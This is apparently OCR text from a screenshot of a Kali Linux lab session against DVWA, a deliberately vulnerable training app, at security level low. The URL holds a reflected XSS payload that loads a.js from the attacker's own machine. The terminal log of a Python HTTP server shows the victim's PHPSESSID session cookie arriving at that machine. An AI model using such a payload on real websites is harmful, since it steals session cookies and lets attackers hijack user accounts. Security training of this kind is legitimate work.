 Vulnerability: Reflected C
localhost/DVWA/vulnerabilities/xss_r/?name=<script+src%3D"http%
90%
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
DVWA
Vulnerability: Reflected Cross Site Scripting (XSS)
What's your name?
.68.0.81:9999/a.js"> </script>
Submit
Hello
More Information
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blin
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
About
Logout
Username: admin
Security Level: low
View Source
View Help
josem@Josem: ~
Archivo Acciones Editar Vista Ayuda
┌──(josem㉿Josem)-[~]
└─$ sudo python3 -m http.server 9999
[sudo] contraseña para josem:
Serving HTTP on 0.0.0.0 port 9999 (http://0.0.0.0:9999/) ...
192.168.0.81 - - [24/Apr/2025 00:05:24] "GET /a.js HTTP/1.1" 304 -
192.168.0.81 - - [24/Apr/2025 00:05:24] code 404, message File not found
192.168.0.81 - - [24/Apr/2025 00:05:24] "GET /PHPSESSID=0d7726f48828ab033ec296c58b331886;%20secur
ity=low HTTP/1.1" 404 -